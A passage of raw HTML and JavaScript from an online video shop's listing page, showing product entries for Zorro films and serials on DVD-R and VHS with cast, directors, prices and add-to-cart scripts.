THE</h2><hr size=1><font style=\"font-size: 11px;\">The original and possibly greatest of all the Zorro stories.  A handsome young aristocrat returns from Spain to fight for the peasants rights in early California.  Based on the novel by Johnston McCul...<p><input type=hidden name=item_num value=\"100782-R2\"><input type=hidden name=item_name value=\"MARK OF ZORRO, THE\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:a635cfdd0d04907938af4c4da28e1c07\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ZORRO RIDES AGAIN" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ZORRO RIDES AGAIN" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO RIDES AGAIN"><input type=hidden name=item_num value="101886-R3"><input type=hidden name=price value="19.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101886-R3><b>ZORRO RIDES AGAIN</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 212 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101886-R3><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101886-R3 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+Carroll>John Carroll</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Helen+Christian>Helen Christian</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Reed+Howes>Reed Howes</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+English:William+Witney>John English:William Witney</a></p><p><b>Our Price: $19.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2419.99:1.4:0:49ec6ca116d82709ce678729f3d41ca4&ie_alert=yes&item_num=101886-R3&promo=101886-R3^19.99^1^1.4^ZORRO+RIDES+AGAIN&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101454-R3><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="101454-R3" id="imgthumb6" onmouseover="showButtonQv(\'thumb6\');" onmouseout="setTimeout(\'document.getElementById(\'thumb6\').style.display = \'none\';\',1000); "><div id=thumb6 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview6 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101454-R3</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101454-R3><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ZORRO RIDES AGAIN</h2><hr size=1><font style=\"font-size: 11px;\">A gang wants to destroy the almost built California-Yucatan Railroad which will be a major financial boost for Mexico and make the owners rich. One of the aging owners calls his nephew for help who sh...<p><input type=hidden name=item_num value=\"101886-R3\"><input type=hidden name=item_name value=\"ZORRO RIDES AGAIN\"><input type=hidden name=avail value=\"oneitemonly $19.99:1.4:0:49ec6ca116d82709ce678729f3d41ca4\"><input type=hidden name=ie_alert value=yes>$19.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ZORRO'S BLACK WHIP  (SERIAL)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ZORRO'S BLACK WHIP  (SERIAL)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO'S BLACK WHIP  (SERIAL)"><input type=hidden name=item_num value="101454-R3"><input type=hidden name=price value="19.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101454-R3><b>ZORRO'S BLACK WHIP  (SERIAL)</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 211 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101454-R3><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101454-R3 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Linda+Stirling>Linda Stirling</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+J.+Lewis>George J. Lewis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Lucien+Littlefield>Lucien Littlefield</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Spencer+Gordon+Bennet:Wallace+Grissell>Spencer Gordon Bennet:Wallace Grissell</a></p><p><b>Our Price: $19.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2419.99:0.5:0:840d7b8d5b16424215f780f1f28213f1&ie_alert=yes&item_num=101454-R3&promo=101454-R3^19.99^1^0.5^ZORRO%27S+BLACK+WHIP++(SERIAL)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101454-03><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/101454-03.jpg" border=0 alt="101454-03" id="imgthumb7" onmouseover="showButtonQv(\'thumb7\');" onmouseout="setTimeout(\'document.getElementById(\'thumb7\').style.display = \'none\';\',1000); "><div id=thumb7 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview7 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101454-03</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101454-03><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ZORROS BLACK WHIP  (SERIAL)</h2><hr size=1><font style=\"font-size: 11px;\">All 12 episodes on 3 Volumes.  When her brother dies, a woman takes his secret identity as the BLACK WHIP to protect settlers. 4 episodes included in this Volume!  Based on the character created by Jo...<p><input type=hidden name=item_num value=\"101454-R3\"><input type=hidden name=item_name value=\"ZORROS BLACK WHIP  (SERIAL)\"><input type=hidden name=avail value=\"oneitemonly $19.99:0.5:0:840d7b8d5b16424215f780f1f28213f1\"><input type=hidden name=ie_alert value=yes>$19.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/101454-03.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101454-03.jpg" border=0 alt="ZORRO'S BLACK WHIP - 3 VOLUME COLLECTION" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101454-03.jpg" border=0 alt="ZORRO'S BLACK WHIP - 3 VOLUME COLLECTION" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO'S BLACK WHIP - 3 VOLUME COLLECTION"><input type=hidden name=item_num value="101454-03"><input type=hidden name=price value="19.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101454-03><b>ZORRO'S BLACK WHIP - 3 VOLUME COLLECTION</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 211 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101454-03><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101454-03 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Linda+Stirling>Linda Stirling</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+J.+Lewis>George J. Lewis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Lucien+Littlefield>Lucien Littlefield</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Spencer+Gordon+Bennet:Wallace+Grissell>Spencer Gordon Bennet:Wallace Grissell</a></p><p><b>Our Price: $19.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2419.99:1.7:0:d610ca64ac2f3c4243d62814711709f5&ie_alert=yes&item_num=101454-03&promo=101454-03^19.99^1^1.7^ZORRO%27S+BLACK+WHIP+-+3+VOLUME+COLLECTION&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101447-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/101447-01.jpg" border=0 alt="101447-01" id="imgthumb8" onmouseover="showButtonQv(\'thumb8\');" onmouseout="setTimeout(\'document.getElementById(\'thumb8\').style.display = \'none\';\',1000); "><div id=thumb8 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview8 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101447-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101447-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/101454-03.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ZORROS BLACK WHIP - 3 VOLUME COLLECTION</h2><hr size=1><font style=\"font-size: 11px;\">All 12 episodes on 3 Volumes.  When her brother dies, a woman takes his secret identity as the BLACK WHIP to protect settlers. 4 episodes included in this Volume!  Based on the character created by Jo...<p><input type=hidden name=item_num value=\"101454-03\"><input type=hidden name=item_name value=\"ZORROS BLACK WHIP - 3 VOLUME COLLECTION\"><input type=hidden name=avail value=\"oneitemonly $19.99:1.7:0:d610ca64ac2f3c4243d62814711709f5\"><input type=hidden name=ie_alert value=yes>$19.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/101447-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101447-01.jpg" border=0 alt="ZORRO'S BLACK WHIP - VOLUME 1" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101447-01.jpg" border=0 alt="ZORRO'S BLACK WHIP - VOLUME 1" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO'S BLACK WHIP - VOLUME 1"><input type=hidden name=item_num value="101447-01"><input type=hidden name=price value="7.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101447-01><b>ZORRO'S BLACK WHIP - VOLUME 1</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 70 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101447-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101447-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Linda+Stirling>Linda Stirling</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+J.+Lewis>George J. Lewis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Lucien+Littlefield>Lucien Littlefield</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Spencer+Gordon+Bennet>Spencer Gordon Bennet</a></p><p><b>Our Price: $7.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %247.99:0.7:0:9fe050ab145634b0fe349f4450808814&ie_alert=yes&item_num=101447-01&promo=101447-01^7.99^1^0.7^ZORRO%27S+BLACK+WHIP+-+VOLUME+1&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101448-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/101448-01.jpg" border=0 alt="101448-01" id="imgthumb9" onmouseover="showButtonQv(\'thumb9\');" onmouseout="setTimeout(\'document.getElementById(\'thumb9\').style.display = \'none\';\',1000); "><div id=thumb9 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview9 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101448-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101448-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/101447-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ZORROS BLACK WHIP - VOLUME 1</h2><hr size=1><font style=\"font-size: 11px;\">Episodes 1 - 4.  When her brother dies, a woman takes his secret identity as the BLACK WHIP to protect settlers. 4 episodes included in this Volume!  Based on the character created by Johnston McCulle...<p><input type=hidden name=item_num value=\"101447-01\"><input type=hidden name=item_name value=\"ZORROS BLACK WHIP - VOLUME 1\"><input type=hidden name=avail value=\"oneitemonly $7.99:0.7:0:9fe050ab145634b0fe349f4450808814\"><input type=hidden name=ie_alert value=yes>$7.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/101448-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101448-01.jpg" border=0 alt="ZORRO'S BLACK WHIP - VOLUME 2" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101448-01.jpg" border=0 alt="ZORRO'S BLACK WHIP - VOLUME 2" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO'S BLACK WHIP - VOLUME 2"><input type=hidden name=item_num value="101448-01"><input type=hidden name=price value="7.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101448-01><b>ZORRO'S BLACK WHIP - VOLUME 2</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 70 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101448-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101448-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Linda+Stirling>Linda Stirling</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+J.+Lewis>George J. Lewis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Lucien+Littlefield>Lucien Littlefield</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Spencer+Gordon+Bennet>Spencer Gordon Bennet</a></p><p><b>Our Price: $7.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %247.99:0.7:0:7995f18e8d86bb422dd9bc0eec1ce017&ie_alert=yes&item_num=101448-01&promo=101448-01^7.99^1^0.7^ZORRO%27S+BLACK+WHIP+-+VOLUME+2&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101449-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/101449-01.jpg" border=0 alt="101449-01" id="imgthumb10" onmouseover="showButtonQv(\'thumb10\');" onmouseout="setTimeout(\'document.getElementById(\'thumb10\').style.display = \'none\';\',1000); "><div id=thumb10 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview10 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101449-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101449-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/101448-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ZORROS BLACK WHIP - VOLUME 2</h2><hr size=1><font style=\"font-size: 11px;\">Episodes 5 - 8.  When her brother dies, a woman takes his secret identity as the BLACK WHIP to protect settlers. 4 episodes included in this Volume!  Based on the character created by Johnston McCulle...<p><input type=hidden name=item_num value=\"101448-01\"><input type=hidden name=item_name value=\"ZORROS BLACK WHIP - VOLUME 2\"><input type=hidden name=avail value=\"oneitemonly $7.99:0.7:0:7995f18e8d86bb422dd9bc0eec1ce017\"><input type=hidden name=ie_alert value=yes>$7.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/101449-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101449-01.jpg" border=0 alt="ZORRO'S BLACK WHIP - VOLUME 3" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101449-01.jpg" border=0 alt="ZORRO'S BLACK WHIP - VOLUME 3" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO'S BLACK WHIP - VOLUME 3"><input type=hidden name=item_num value="101449-01"><input type=hidden name=price value="7.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101449-01><b>ZORRO'S BLACK WHIP - VOLUME 3</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 70 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101449-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101449-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Linda+Stirling>Linda Stirling</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+J.+Lewis>George J. Lewis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Lucien+Littlefield>Lucien Littlefield</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Spencer+Gordon+Bennet>Spencer Gordon Bennet</a></p><p><b>Our Price: $7.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %247.99:0.7:0:82da956a40db7f1477e8e60e00628220&ie_alert=yes&item_num=101449-01&promo=101449-01^7.99^1^0.7^ZORRO%27S+BLACK+WHIP+-+VOLUME+3&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103648-R2><script>

